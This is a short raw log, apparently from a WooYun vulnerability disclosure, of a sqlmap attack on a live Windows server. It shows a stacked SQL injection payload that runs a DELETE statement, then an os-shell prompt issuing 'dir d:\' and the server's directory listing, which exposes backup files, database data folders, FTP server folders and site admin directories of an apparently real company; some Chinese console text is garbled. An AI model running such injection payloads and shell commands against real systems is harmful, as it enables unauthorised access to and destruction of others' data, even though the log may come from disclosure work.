 [22:50:53] [PAYLOAD] 1 ;DELETE FROM sqlmapoutput2--
command standard output:
---
??器 D 中的卷?有??。
卷的序列?是 BA4F-637C
d:\ 的目?
2015/08/13 08:25 325 111.txt
2014/12/12 00:03 <DIR> 360Downloads
2015/05/07 16:37 <DIR> autodeploy
2015/09/28 13:27 <DIR> backup
2015/05/09 03:00 <DIR> DBbackup110
2015/04/02 19:32 <DIR> ExceptionCollectionPublish
2012/08/20 15:41 <DIR> Filezilla Server
2012/08/20 15:41 <DIR> Filezilla_Server-0_9_41
2015/04/07 18:41 <DIR> ftp
2015/06/24 17:07 25,325 log.txt
2015/06/09 16:40 <DIR> MSSQL_BACKUP
2015/09/23 18:17 <DIR> MSSQL_DATA
2013/09/06 14:38 <DIR> mvc3.0
2015/09/29 16:06 <DIR> rongzi
2015/07/13 09:29 <DIR> rongzilog
2015/06/16 18:42 1,032,192 rongzi_com_cp.bak
2014/05/27 22:20 <DIR> rongzi_com_jump
2015/10/03 09:43 <DIR> RZSYSTEM
2015/08/25 10:24 <DIR> script
2015/09/28 13:26 <DIR> temp
2014/09/24 13:00 709 TestTxt.txt
2015/06/17 10:02 <DIR> tool
2015/03/20 15:54 <DIR> Upload
2014/08/22 18:18 <DIR> WebSite_Official
2015/07/27 09:32 <DIR> wuwenhao
2014/11/24 11:31 <DIR> 网站后台程序
2015/01/23 17:19 <DIR> 网站后台程序 - 副本 (4)
---
os-shell> dir d:\
www.wooyun.org